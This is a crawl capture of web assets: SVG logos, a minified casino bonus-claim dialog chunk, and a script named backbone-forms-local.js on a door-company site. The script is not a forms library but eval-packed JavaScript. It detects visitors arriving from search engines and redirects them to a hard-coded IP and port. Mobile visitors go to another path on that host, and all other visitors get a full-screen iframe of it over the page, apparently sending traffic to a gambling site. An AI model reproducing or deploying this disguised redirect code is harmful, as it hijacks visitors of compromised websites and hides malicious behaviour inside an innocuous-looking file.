<path d="M38.5697 24.7457V23.2521C38.5697 23.1851 38.5157 23.1307 38.4491 23.1307H36.9665C36.9 23.1307 36.846 23.1851 36.846 23.2521V24.7457C36.846 24.8128 36.9 24.8671 36.9665 24.8671H38.4491C38.5157 24.8671 38.5697 24.8128 38.5697 24.7457Z" fill="#949BCD"/>
<path d="M24.2673 20.6937V19.2001C24.2673 19.133 24.2133 19.0786 24.1468 19.0786H22.6642C22.5976 19.0786 22.5436 19.133 22.5436 19.2001V20.6937C22.5436 20.7607 22.5976 20.8151 22.6642 20.8151H24.1468C24.2133 20.8151 24.2673 20.7607 24.2673 20.6937Z" fill="#F6DE78"/>
<path d="M40.6133 30.8254V29.3318C40.6133 29.2648 40.5593 29.2104 40.4928 29.2104H39.0102C38.9436 29.2104 38.8896 29.2648 38.8896 29.3318V30.8254C38.8896 30.8925 38.9436 30.9469 39.0102 30.9469H40.4928C40.5593 30.9469 40.6133 30.8925 40.6133 30.8254Z" fill="#956AAB"/>
<path d="M38.5707 26.7723V25.2787C38.5707 25.2116 38.5168 25.1573 38.4502 25.1573H36.9676C36.901 25.1573 36.8471 25.2116 36.8471 25.2787V26.7723C36.8471 26.8394 36.901 26.8937 36.9676 26.8937H38.4502C38.5168 26.8937 38.5707 26.8394 38.5707 26.7723Z" fill="#9979B5"/>
<path d="M40.6133 26.7723V25.2787C40.6133 25.2116 40.5593 25.1573 40.4928 25.1573H39.0102C38.9436 25.1573 38.8896 25.2116 38.8896 25.2787V26.7723C38.8896 26.8394 38.9436 26.8937 39.0102 26.8937H40.4928C40.5593 26.8937 40.6133 26.8394 40.6133 26.7723Z" fill="#8E7DB9"/>
<path d="M28.3535 28.7989V27.3053C28.3535 27.2382 28.2996 27.1838 28.233 27.1838H26.7504C26.6838 27.1838 26.6299 27.2382 26.6299 27.3053V28.7989C26.6299 28.8659 26.6838 28.9203 26.7504 28.9203H28.233C28.2996 28.9203 28.3535 28.8659 28.3535 28.7989Z" fill="#E95C9C"/>
<path d="M30.3972 28.7989V27.3053C30.3972 27.2382 30.3432 27.1838 30.2767 27.1838H28.7941C28.7275 27.1838 28.6735 27.2382 28.6735 27.3053V28.7989C28.6735 28.8659 28.7275 28.9203 28.7941 28.9203H30.2767C30.3432 28.9203 30.3972 28.8659 30.3972 28.7989Z" fill="#DC609F"/>
<path d="M38.5697 28.7989V27.3053C38.5697 27.2382 38.5157 27.1838 38.4491 27.1838H36.9665C36.9 27.1838 36.846 27.2382 36.846 27.3053V28.7989C36.846 28.8659 36.9 28.9203 36.9665 28.9203H38.4491C38.5157 28.9203 38.5697 28.8659 38.5697 28.7989Z" fill="#9B6FAE"/>
<path d="M40.6133 28.7989V27.3053C40.6133 27.2382 40.5593 27.1838 40.4928 27.1838H39.0102C38.9436 27.1838 38.8896 27.2382 38.8896 27.3053V28.7989C38.8896 28.8659 38.9436 28.9203 39.0102 28.9203H40.4928C40.5593 28.9203 40.6133 28.8659 40.6133 28.7989Z" fill="#9473B1"/>
<path d="M26.3099 30.8244V29.3308C26.3099 29.2637 26.2559 29.2093 26.1894 29.2093H24.7068C24.6402 29.2093 24.5862 29.2637 24.5862 29.3308V30.8244C24.5862 30.8914 24.6402 30.9458 24.7068 30.9458H26.1894C26.2559 30.9458 26.3099 30.8914 26.3099 30.8244Z" fill="#E9558A"/>
<path d="M28.3535 30.8254V29.3318C28.3535 29.2648 28.2996 29.2104 28.233 29.2104H26.7504C26.6838 29.2104 26.6299 29.2648 26.6299 29.3318V30.8254C26.6299 30.8925 26.6838 30.9469 26.7504 30.9469H28.233C28.2996 30.9469 28.3535 30.8925 28.3535 30.8254Z" fill="#E85297"/>
<path d="M36.526 30.8244V29.3308C36.526 29.2637 36.472 29.2093 36.4055 29.2093H34.9229C34.8563 29.2093 34.8023 29.2637 34.8023 29.3308V30.8244C34.8023 30.8914 34.8563 30.9458 34.9229 30.9458H36.4055C36.472 30.9458 36.526 30.8914 36.526 30.8244Z" fill="#AD66A6"/>
<path d="M38.5697 30.8254V29.3318C38.5697 29.2648 38.5157 29.2104 38.4491 29.2104H36.9665C36.9 29.2104 36.846 29.2648 36.846 29.3318V30.8254C36.846 30.8925 36.9 30.9469 36.9665 30.9469H38.4491C38.5157 30.9469 38.5697 30.8925 38.5697 30.8254Z" fill="#A468A8"/>
<path d="M24.2673 32.852V31.3584C24.2673 31.2913 24.2133 31.237 24.1468 31.237H22.6642C22.5976 31.237 22.5436 31.2913 22.5436 31.3584V32.852C22.5436 32.9191 22.5976 32.9734 22.6642 32.9734H24.1468C24.2133 32.9734 24.2673 32.9191 24.2673 32.852Z" fill="#E95279"/>
<path d="M26.311 32.8509V31.3573C26.311 31.2903 26.257 31.2359 26.1904 31.2359H24.7078C24.6413 31.2359 24.5873 31.2903 24.5873 31.3573V32.8509C24.5873 32.918 24.6413 32.9724 24.7078 32.9724H26.1904C26.257 32.9724 26.311 32.918 26.311 32.8509Z" fill="#E84C8B"/>
<path d="M28.3546 32.8509V31.3573C28.3546 31.2903 28.3006 31.2359 28.2341 31.2359H26.7515C26.6849 31.2359 26.6309 31.2903 26.6309 31.3573V32.8509C26.6309 32.918 26.6849 32.9724 26.7515 32.9724H28.2341C28.3006 32.9724 28.3546 32.918 28.3546 32.8509Z" fill="#E55097"/>
<path d="M30.3972 32.852V31.3584C30.3972 31.2913 30.3432 31.237 30.2767 31.237H28.7941C28.7275 31.237 28.6735 31.2913 28.6735 31.3584V32.852C28.6735 32.9191 28.7275 32.9734 28.7941 32.9734H30.2767C30.3432 32.9734 30.3972 32.9191 30.3972 32.852Z" fill="#D95499"/>
<path d="M32.4408 32.8509V31.3573C32.4408 31.2903 32.3869 31.2359 32.3203 31.2359H30.8377C30.7711 31.2359 30.7172 31.2903 30.7172 31.3573V32.8509C30.7172 32.918 30.7711 32.9724 30.8377 32.9724H32.3203C32.3869 32.9724 32.4408 32.918 32.4408 32.8509Z" fill="#CE559A"/>
<path d="M34.4834 32.852V31.3584C34.4834 31.2913 34.4295 31.237 34.3629 31.237H32.8803C32.8137 31.237 32.7598 31.2913 32.7598 31.3584V32.852C32.7598 32.9191 32.8137 32.9734 32.8803 32.9734H34.3629C34.4295 32.9734 34.4834 32.9191 34.4834 32.852Z" fill="#C65C9E"/>
<path d="M36.5271 32.8509V31.3573C36.5271 31.2903 36.4731 31.2359 36.4065 31.2359H34.9239C34.8574 31.2359 34.8034 31.2903 34.8034 31.3573V32.8509C34.8034 32.918 34.8574 32.9724 34.9239 32.9724H36.4065C36.4731 32.9724 36.5271 32.918 36.5271 32.8509Z" fill="#B464A4"/>
<path d="M38.5707 32.8509V31.3573C38.5707 31.2903 38.5168 31.2359 38.4502 31.2359H36.9676C36.901 31.2359 36.8471 31.2903 36.8471 31.3573V32.8509C36.8471 32.918 36.901 32.9724 36.9676 32.9724H38.4502C38.5168 32.9724 38.5707 32.918 38.5707 32.8509Z" fill="#A466A7"/>
<path d="M26.311 34.8775V33.3839C26.311 33.3168 26.257 33.2625 26.1904 33.2625H24.7078C24.6413 33.2625 24.5873 33.3168 24.5873 33.3839V34.8775C24.5873 34.9446 24.6413 34.9989 24.7078 34.9989H26.1904C26.257 34.9989 26.311 34.9446 26.311 34.8775Z" fill="#E84890"/>
<path d="M28.3535 34.8775V33.3839C28.3535 33.3168 28.2996 33.2625 28.233 33.2625H26.7504C26.6838 33.2625 26.6299 33.3168 26.6299 33.3839V34.8775C26.6299 34.9446 26.6838 34.9989 26.7504 34.9989H28.233C28.2996 34.9989 28.3535 34.9446 28.3535 34.8775Z" fill="#E74A94"/>
<path d="M30.3972 34.8786V33.385C30.3972 33.3179 30.3432 33.2636 30.2767 33.2636H28.7941C28.7275 33.2636 28.6735 33.3179 28.6735 33.385V34.8786C28.6735 34.9456 28.7275 35 28.7941 35H30.2767C30.3432 35 30.3972 34.9456 30.3972 34.8786Z" fill="#DB4E96"/>
<path d="M32.4408 34.8775V33.3839C32.4408 33.3168 32.3869 33.2625 32.3203 33.2625H30.8377C30.7711 33.2625 30.7172 33.3168 30.7172 33.3839V34.8775C30.7172 34.9446 30.7711 34.9989 30.8377 34.9989H32.3203C32.3869 34.9989 32.4408 34.9446 32.4408 34.8775Z" fill="#D05198"/>
<path d="M34.4834 34.8775V33.3839C34.4834 33.3168 34.4295 33.2625 34.3629 33.2625H32.8803C32.8137 33.2625 32.7598 33.3168 32.7598 33.3839V34.8775C32.7598 34.9446 32.8137 34.9989 32.8803 34.9989H34.3629C34.4295 34.9989 34.4834 34.9446 34.4834 34.8775Z" fill="#C15B9E"/>
</g>
<g clip-path="url(#clip1_22302_42012)">
<path d="M51.5057 20.3015V22.2028H48.2257L48.0433 23.7744C48.2011 23.7603 48.345 23.7463 48.5028 23.7463C50.0498 23.7463 51.8459 24.5987 51.8459 26.8789C51.8459 28.7662 50.3901 30.4044 47.8995 30.4044C46.9032 30.4044 45.9841 30.1694 45.5 29.9203L45.9069 28.1769C46.3279 28.3733 47.0084 28.5978 47.7416 28.5978C48.6712 28.5978 49.5237 28.0471 49.5237 27.0508C49.5237 25.9353 48.6326 25.3845 47.047 25.3845C46.6401 25.3845 46.3244 25.3986 46.0122 25.4512L46.5875 20.3015H51.5057Z" fill="white"/>
<path d="M60.8649 29.8712C60.2616 30.0957 59.0829 30.3553 57.9954 30.3553C56.3958 30.3553 55.2417 29.9344 54.4313 29.1486C53.5122 28.2716 53.0422 26.8684 53.0422 25.2828C53.0386 21.7818 55.41 20.0384 58.255 20.0384C59.3179 20.0384 60.1563 20.2348 60.6018 20.4453L60.1704 22.3606C59.7249 22.1642 59.1741 22.0204 58.3217 22.0204C56.6975 22.0204 55.4627 22.9781 55.4627 25.2828C55.4627 27.4332 56.5782 28.468 57.9674 28.468C58.2936 28.468 58.5567 28.44 58.69 28.3768V26.2545H57.4833V24.4339H60.8649V29.8747V29.8712Z" fill="white"/>
<path d="M72.5852 29.8712C71.9818 30.0957 70.8031 30.3553 69.7156 30.3553C68.116 30.3553 66.9619 29.9344 66.1515 29.1486C65.2324 28.2716 64.7624 26.8684 64.7624 25.2828C64.7589 21.7818 67.1338 20.0384 69.9787 20.0384C71.0416 20.0384 71.8801 20.2348 72.3256 20.4453L71.8941 22.3606C71.4486 22.1642 70.8978 22.0204 70.0454 22.0204C68.4212 22.0204 67.1864 22.9781 67.1864 25.2828C67.1864 27.4332 68.3019 28.468 69.6911 28.468C70.0173 28.468 70.2804 28.44 70.4137 28.3768V26.2545H69.207V24.4339H72.5887V29.8747L72.5852 29.8712Z" fill="white"/>
<path d="M81.6568 30.264H79.2714L78.682 27.9032H76.3492L75.7985 30.264H73.4657L76.1387 20.1295H79.0609L81.6568 30.264ZM78.4084 26.1597L77.9629 24.1286C77.8331 23.5252 77.6612 22.6202 77.5314 22.0063H77.5069C77.3771 22.6237 77.2052 23.5533 77.0859 24.1286L76.6264 26.1597H78.4084Z" fill="white"/>
<path d="M90.5881 30.264L90.4443 26.6473C90.3917 25.5739 90.3391 24.2233 90.3531 22.8833H90.3145C90.0514 24.104 89.6971 25.4792 89.4235 26.4509L88.4272 30.0816H86.6837L85.7787 26.4754C85.5296 25.5072 85.242 24.1286 85.0315 22.8833H84.9929C84.9543 24.1426 84.8877 25.5704 84.835 26.6578L84.6631 30.264H82.5934L83.288 20.1295H86.1049L86.9188 23.4059C87.2064 24.6127 87.4941 25.844 87.694 27.0367H87.7467C87.9571 25.8685 88.2448 24.5706 88.5465 23.3919L89.4129 20.1295H92.1913L92.7666 30.264H90.5881Z" fill="white"/>
<path d="M100.105 30.264H94.352V20.1295H99.9087V22.0554H96.6568V24.0865H99.7368V25.9738H96.6568V28.3347H100.105V30.264Z" fill="white"/>
<path d="M106.676 22.3468C106.307 22.1644 105.707 21.9259 104.894 21.9259C104.003 21.9259 103.571 22.3574 103.571 22.8555C103.571 23.4203 103.992 23.6939 105.223 24.2587C106.837 24.9813 107.504 25.9776 107.504 27.2335C107.504 29.0822 106.1 30.3941 103.648 30.3941C102.624 30.3941 101.617 30.131 101.144 29.8679L101.536 27.928C102.073 28.2017 102.926 28.4507 103.739 28.4507C104.708 28.4507 105.181 28.0298 105.181 27.4299C105.181 26.83 104.722 26.4722 103.673 26.0022C102.073 25.269 101.249 24.2727 101.249 23.066C101.249 21.3471 102.561 20 104.908 20C105.879 20 106.627 20.2105 107.111 20.4455L106.679 22.3468H106.676Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_22302_42012">
<rect width="20.1143" height="22" fill="white" transform="translate(20.5 13)"/>
</clipPath>
<clipPath id="clip1_22302_42012">
<rect width="62" height="10.4082" fill="white" transform="translate(45.5 20)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml; charset=gb2312
request_url: http://fsjdoors.com/images/home/yaguanggufen_white_logo.svg
body_size: 2322
content:
<svg id="鍥惧眰_1" data-name="鍥惧眰 1" xmlns="//www.w3.org/2000/svg" viewBox="0 0 579.44 144.4"><defs><style>.cls-1,.cls-2{fill:#fff;}.cls-1{fill-rule:evenodd;}</style></defs><path class="cls-1" d="M131.72,368.65l64.58-144,31.83,68.85s30.66-22.2,58.91-19.71c0,0-33.92-.39-52.62,32L262.67,368l-27.17.31-16.61-35.63c-32.44,42.46-87.24,36.18-87.17,36Zm65-83.6L175.5,331.94c14.83-3.19,33.53-20.11,33.53-20.11Z" transform="translate(-131.72 -224.66)"/><polygon class="cls-1" points="209.42 64.97 280.37 64.97 280.37 83.29 257.7 83.29 257.7 143.6 233.17 143.6 233.17 83.29 209.42 83.29 209.42 64.97"/><rect class="cls-2" x="168.67" y="98.89" width="24.68" height="16.07"/><path class="cls-1" d="M297.44,284.2a42.58,42.58,0,0,1,40.83,30.5h-22.2a22.07,22.07,0,1,0,3.5,11.88,19.34,19.34,0,0,0-.24-3h20.49c.08,1,.16,2,.16,3a42.5,42.5,0,1,1-42.54-42.38Z" transform="translate(-131.72 -224.66)"/><path class="cls-1" d="M465.2,293.58h-8.8v14.09H441.67v12.12H456.4v15h8.8v-15h14.73V307.67H465.2V293.58Zm-19.37,10.07V293.58H429.55v-3.95h63.91v3.95H475.77v10.07h14.37V323.8H475.77v11h19.17v4H428v-4h17.83v-11H431.52V303.65Z" transform="translate(-131.72 -224.66)"/><path class="cls-1" d="M500.13,338.78v-4h16.34V313.2h-16.2v-4h27.26V289.67h12v19.52h27.27v4H550.57v21.56h16.35v4H539.86V313.2H527.11v25.58Zm3-48.27,9.23,15.36h11.91l-9.16-15.36Zm60.8,0H552l-9.16,15.36h11.9Z" transform="translate(-131.72 -224.66)"/><path class="cls-1" d="M606.05,289.63h30.86v12.75h2v4H626.33V293.65h-9.62V306.4H606.05V289.63Zm12,49.18H605.83l9.84-12-9.82-10.56H618.1l3.32,3.57,5.36-6.51H605.83v-4H639v4l-11.12,13.52,11.12,12H626.8l-4.63-5-4.09,5Zm-46-49.18h30.27v49.18H591.8V323h-9.19v15.82h-10.5V289.63ZM591.8,319V308.32h-9.19V319Zm0-14.67V293.65h-9.19v10.66Z" transform="translate(-131.72 -224.66)"/><path class="cls-1" d="M669.2,289.63h11l-5.76,17.12h-11l5.76-17.12Zm-10.63,7.3v41.88H647.86V306.75h-3.63L650,289.63h11l-2.46,7.3Zm28.6,41.88v-4h10.3V313.7H682.92l-8.61,25.11H663.44l8.66-25.11h-8.66v-4h44.74v29.13Zm24-32.06H700.08l-4.46-13.1H683.71v-4h21.84Z" transform="translate(-131.72 -224.66)"/><path class="cls-2" d="M436.07,359.28l-7.39-10.36a6,6,0,0,0-.68-.8h5.57a2.25,2.25,0,0,0,.42.86l5.84,8.23,6.07-8.27a3,3,0,0,0,.4-.82H449a8.35,8.35,0,0,0-.65.74l-7.5,10.37V367a2.42,2.42,0,0,0,.18,1h-5.16a2.49,2.49,0,0,0,.19-1v-7.73Zm16.14,2.47h10.7l2.74,5.39a1.84,1.84,0,0,1,.22.83h5.61a4.15,4.15,0,0,1-.7-.83l-9.68-18.36a1.75,1.75,0,0,1-.19-.66h-4.18a1.69,1.69,0,0,1-.19.73l-9.39,18.29a3.37,3.37,0,0,1-.59.83h2.71a1.63,1.63,0,0,1,.17-.83l2.77-5.39Zm.74-1.46,4.52-9,4.63,9Zm42-11.38v2.45a18.23,18.23,0,0,0-7.82-1.86,10.86,10.86,0,0,0-6.78,2,6.5,6.5,0,0,0-2.2,2.72,10.12,10.12,0,0,0-.74,4q0,4.45,2.9,6.65a10.33,10.33,0,0,0,6.41,1.84,12.1,12.1,0,0,0,4.43-.83v-7.75a2.61,2.61,0,0,0-.17-1h5a3,3,0,0,0-.16,1v7.63a2.94,2.94,0,0,0,.27,1.19c-2.57.59-4.45,1-5.63,1.13a32.52,32.52,0,0,1-4.26.24,20.31,20.31,0,0,1-7.31-1.1,10.5,10.5,0,0,1-5.11-3.88,9.17,9.17,0,0,1-1.49-5.17,8.87,8.87,0,0,1,4.66-8q3.76-2.28,10-2.28a32.62,32.62,0,0,1,8,1.08Zm29.52-.79a2.38,2.38,0,0,0-.19,1V361.4a5.5,5.5,0,0,1-1.63,4,8.62,8.62,0,0,1-4.33,2.25,24.93,24.93,0,0,1-5.59.58,17.24,17.24,0,0,1-6.87-1.1,7.69,7.69,0,0,1-3.11-2.35,5.28,5.28,0,0,1-1.11-3.25V349.08a2.35,2.35,0,0,0-.19-1h5.17a2.41,2.41,0,0,0-.19.95v12.55a4.13,4.13,0,0,0,1.2,3c1.32,1.35,3.46,2,6.44,2a10.58,10.58,0,0,0,6-1.42,4.64,4.64,0,0,0,2.1-4.06V349.08a2.59,2.59,0,0,0-.19-1Zm7.7,13.63-2.77,5.39a1.74,1.74,0,0,0-.17.83h-2.71a3.13,3.13,0,0,0,.59-.83l9.39-18.29a1.56,1.56,0,0,0,.19-.73h4.18a1.75,1.75,0,0,0,.19.66l9.68,18.36a5,5,0,0,0,.7.83h-5.61a2,2,0,0,0-.21-.83l-2.75-5.39Zm.74-1.46h9.16l-4.64-9-4.52,9Zm24.07-8.5V367a2.42,2.42,0,0,0,.18,1h-2.56a2.49,2.49,0,0,0,.19-1V349.08a2.38,2.38,0,0,0-.19-1h4.56a2,2,0,0,0,.5.69L575.37,364V349.08a2.6,2.6,0,0,0-.18-1h2.56a2.34,2.34,0,0,0-.19.95v18a1.85,1.85,0,0,0,.21.89h-4.18a4.15,4.15,0,0,0-.63-.74L557,351.79Zm48.38-2.88v2.45a18.27,18.27,0,0,0-7.82-1.86,10.84,10.84,0,0,0-6.78,2,6.53,6.53,0,0,0-2.21,2.72,10.31,10.31,0,0,0-.73,4q0,4.45,2.89,6.65a10.37,10.37,0,0,0,6.41,1.84,12.15,12.15,0,0,0,4.44-.83v-7.75a2.61,2.61,0,0,0-.17-1h5a2.76,2.76,0,0,0-.16,1v7.63a2.78,2.78,0,0,0,.27,1.19c-2.58.59-4.46,1-5.64,1.13a32.31,32.31,0,0,1-4.26.24,20.29,20.29,0,0,1-7.3-1.1,10.41,10.41,0,0,1-5.11-3.88,9.09,9.09,0,0,1-1.49-5.17,8.87,8.87,0,0,1,4.66-8q3.76-2.28,10-2.28a32.69,32.69,0,0,1,8,1.08Zm12.51-.79H638.7v1.81a13.78,13.78,0,0,0-1.78-.13h-6.17V367a2.49,2.49,0,0,0,.18,1h-5.16a2.42,2.42,0,0,0,.19-1V349.8h-6.22a12.92,12.92,0,0,0-1.83.13v-1.81Zm23.33,0h14.87v1.62a11.63,11.63,0,0,0-1.88-.15h-8v7.56h8.32a8.2,8.2,0,0,0,1.58-.13v1.62a10.32,10.32,0,0,0-1.54-.09h-8.36v7.82h8.3a11.06,11.06,0,0,0,1.6-.14V368H641.26a2.61,2.61,0,0,0,.16-.94V349.08a2.19,2.19,0,0,0-.18-1Zm40.38.58v2.68a15.88,15.88,0,0,0-3.41-1.5,12.81,12.81,0,0,0-3.44-.42c-3.13,0-5.52.83-7.16,2.47a8.19,8.19,0,0,0-2.35,6.05,7.91,7.91,0,0,0,2.69,6.28,10.17,10.17,0,0,0,7,2.32,11.45,11.45,0,0,0,3.42-.47,14,14,0,0,0,3.28-1.66v2.62a25.1,25.1,0,0,1-3.68.93,24.55,24.55,0,0,1-3.8.26q-6.63,0-10.19-2.54a9.05,9.05,0,0,1-3.8-7.81,8.52,8.52,0,0,1,1.56-5.29q3.59-4.78,13.11-4.79a25.59,25.59,0,0,1,6.8.87Zm9.18,9.73V367a2.23,2.23,0,0,0,.19.94h-5.17A2.07,2.07,0,0,0,686,367v-18a2.27,2.27,0,0,0-.19-.95H691a2.56,2.56,0,0,0-.19,1V357h12.61v-7.9a2.73,2.73,0,0,0-.19-1h5.16a2.44,2.44,0,0,0-.18.95v18a2.39,2.39,0,0,0,.18.94h-5.16a2.35,2.35,0,0,0,.19-.94v-8.6Z" transform="translate(-131.72 -224.66)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/PS-a.02eeed35.svg
body_size: 574
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.80566 17.8529L3.65771 25.692C14.5801 24.4821 25.3601 18.0429 25.3601 18.0429L13.5868 28.5532L17.1368 34.0899C20.9536 26.3891 26.5406 17.4268 31.531 12.7382L31.5966 11.8385C26.5699 14.1772 18.9474 17.0566 7.80427 17.8529H7.80566Z" fill="#705BFF"/>
<path d="M34.2623 10.8479L36.8902 10.3659C37.0369 10.3394 37.0369 10.12 36.8902 10.0935L34.2623 9.61151C33.9437 9.55283 33.6937 9.29437 33.6378 8.96326L33.174 6.23335C33.1474 6.08107 32.9364 6.08107 32.9113 6.23335L32.4475 8.96326C32.3916 9.29437 32.1415 9.55283 31.823 9.61151L29.195 10.0935C29.0484 10.12 29.0484 10.3394 29.195 10.3659L31.823 10.8479C32.1415 10.9066 32.3916 11.1651 32.4475 11.4962L32.9113 14.2261C32.9378 14.3784 33.1488 14.3784 33.174 14.2261L33.6378 11.4962C33.6937 11.1651 33.9437 10.9066 34.2623 10.8479Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/js/chunk-d1ee4a6a.ea318cd0.js
body_size: 1517
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-d1ee4a6a"],{"1d25":function(t,s){t.exports="[data-uri]"},"273e":function(t,s,e){t.exports=e.p+"cdn/tus5r4v1F/img/coin.f4e1adfe.png"},5859:function(t,s,e){"use strict";e("ae08")},ae08:function(t,s,e){},e180:function(t,s,e){"use strict";e.r(s);var a=function(){var t=this,s=t._self._c;return s("div",[t.dataObj?s("el-dialog",{staticClass:"tuijianDialog",attrs:{visible:t.showFlag,"show-close":!0},on:{"update:visible":function(s){t.showFlag=s}}},[s("div",{staticClass:"promo_dialog"},[s("img",{staticClass:"coinRight coinAnimation",attrs:{src:e("2ed8"),alt:""}}),s("img",{staticClass:"coin",attrs:{src:e("273e"),alt:""}}),s("img",{staticClass:"coinleft coinAnimationUp",attrs:{src:e("aa10"),alt:""}}),s("div",{staticClass:"promo_dialog_text"},[t._v(" 礼金将自动存入选择的钱包 ")]),s("div",{staticClass:"promo_dialog_ul"},t._l(t.dataObj.wallet,(function(e){return s("div",{key:e,class:["promo_dialog_li",{promo_dialog_li_active:e===t.activeChoose}],on:{click:function(s){return t.changeActiveChoose(e)}}},[s("div",{class:["promo_dialog_li_select",{promo_dialog_li_select_active:e===t.activeChoose}]},[s("span")]),s("div",[t._v(" "+t._s(e)+" ")])])})),0),s("div",{staticClass:"button_list"},[s("el-button",{staticClass:"promo_dialog_btn",attrs:{type:"primary"},on:{click:function(s){return t.close()}}}),s("el-button",{staticClass:"promo_dialog_btn susspromo_dialog_btn",attrs:{type:"primary"},on:{click:function(s){return t.save()}}})],1),s("img",{staticClass:"closeimg",attrs:{src:e("57d1"),alt:""},on:{click:function(s){return t.close()}}})])]):t._e(),t.activeChoose?s("el-dialog",{attrs:{width:"311px",visible:t.showFlagFeedback,"show-close":!0},on:{"update:visible":function(s){t.showFlagFeedback=s}}},[s("div",{staticClass:"promo_feedback"},[s("img",{directives:[{name:"show",rawName:"v-show",value:t.success,expression:"success"}],staticClass:"closeimg",attrs:{src:e("1d25"),alt:""},on:{click:function(s){return t.clseFeedback()}}}),s("div",{staticClass:"promo_feedback_title"},[t._v(" "+t._s(t.successdata[t.success].title)+" ")]),s("div",{staticClass:"promo_feedback_des"},[t._v(" "+t._s(t.successdata[t.success].des)+" ")]),s("div",{staticClass:"promo_feedback_btngroup"},t._l(t.successdata[t.success].btngroup,(function(e,a){return s("div",{key:e.text+a,class:e.className,on:{click:function(t){return e.fn()}}},[t._v(" "+t._s(e.text)+" ")])})),0)])]):t._e()],1)},o=[],i=(e("14d9"),{name:"tjhyljdialog",props:{promoInfo:{type:Object,default:()=>{}}},data(){return{showFlag:!1,dataObj:null,activeChoose:null,currencyActive:null,getPromoData:{},currencyList:[],showFlagFeedback:!1,success:0}},computed:{btnDisabled(){return!this.activeChoose},successdata(){const t={1:{title:"恭喜您领取成功",des:`礼金${this.formatMoney(this.dataObj.amount)} ${this.dataObj.currency.replace("-DT","")}已存入您的${this.currencyActive}钱包`,btngroup:[{text:"我知道了",fn:()=>this.clseFeedback(),className:"promo_dialog_btn"},{text:"前往游戏",fn:()=>this.gocasino(),className:"promo_dialog_btn susspromo_dialog_btn"}]},0:{title:"领取失败",des:"优惠已过期，无法领取",btngroup:[{text:"我知道了",fn:()=>this.clseFeedback(),className:"errorbtn"}]}};return t}},methods:{getWallet(t){let s={promotionType:t.promotionType};getWallet(s).then(t=>{let s=[];t.data.map(t=>{let e={};e.currency=t,e.text=t.replace("-DT",""),s.push(e)}),this.currencyList=s})},formatMoney(t){if(t)return(Number(t)||0).toFixed(0).replace(/\d{1,3}(?=(\d{3})+(\.\d*)?$)/g,"$&,")},save(){if(!this.activeChoose)return;let t={flag:!0,currency:this.currencyActive};this.$emit("handlerPromo",t)},changeActiveChoose(t){this.currencyActive=t,this.activeChoose=t},onShow(t){this.dataObj=t,this.showFlag=!0},close(){this.showFlag=!1,this.$emit("closeHandle")},simpleClose(){this.showFlag=!1},clseFeedback(){this.showFlag=this.showFlagFeedback=!1},gocasino(){this.clseFeedback(),this.$router.push("/casino")}}}),c=i,l=(e("5859"),e("2877")),n=Object(l["a"])(c,a,o,!1,null,"12307472",null);s["default"]=n.exports}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://fsjdoors.com/backbone-forms-local.js
body_size: 1165
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 n=/\\.(1e|12|11|13|15|14|10|W|V|v|X|Z|Y|17|1f|v|1g|1i|1h|1d|19|18|1a)(\\.[a-1c-9\\-]+){1,2}\\//1b;3 w=6[\'G\'];3 k=[\'f://b.h.16.j:e/d\',\'f://b.h.16.j:e/d\'];3 u=E.J(E.H()*k.F);C(n.I(w)){x.q.r=k[u]}6.t(\'<S U="T" P="7=L-7,O-A=1, N-A=1, Q-M=K"><c>R,1Y{7:4%;m:4%;1H:0;1L:0}</c>\');C((1M.1N.1P(/(1O|1K|1G|1F|1J|1I|1V|1W|1X|1U|1Q|1T|1S|1R|1E|1p|1o|1s|1r 1k)/i))){x.q.r="f://b.h.16.j:e/1j/1l"}1n{3 5=6.l(\'5\');5.1m=\'f://b.h.16.j:e/d\';5.B=\'1t\';5.c.y="7:4%;m:4%;D:p;o:p;1A:1z;1B:#1D";3 g=6.l("8");3 8=6.l("8");g.c.y="-1C-1v-B:1u;7:4%;m:4%;z-d:1w;1y:1x;o:0;D:0;";g.s(5);8.s(g);6.t(8.1q)}',62,123,'|||var|100|iframe|document|width|div|||34|style|index|9876|https|div1|92||142|_0|createElement|height|_1|top|1px|location|href|appendChild|write|_3|biso|_2|window|cssText||scale|scrolling|if|left|Math|length|referrer|random|test|floor|no|device|scalable|maximum|initial|content|user|html|meta|viewport|name|so|sm|gougou|ivc|ifeng|bing|baidu|soso|google|yahoo|youdao||sooule|ecosia|toutiao|aol|ig|z0|duckduckgo|sogou|niuhu|360|quark|yandex|marketproxypage|Phone|888|src|else|WebOS|BrowserNG|innerHTML|Windows|Symbian|auto|touch|overflow|9999999999|fixed|position|none|border|background|webkit|fff|wOSBrowser|iPhone|pod|margin|ios|iPod|pad|padding|navigator|userAgent|phone|match|IEMobile|Fennec|JUC|MQQBrowser|BlackBerry|iPad|Android|Mobile|body'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/PP-a.ffa30129.svg
body_size: 5265
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
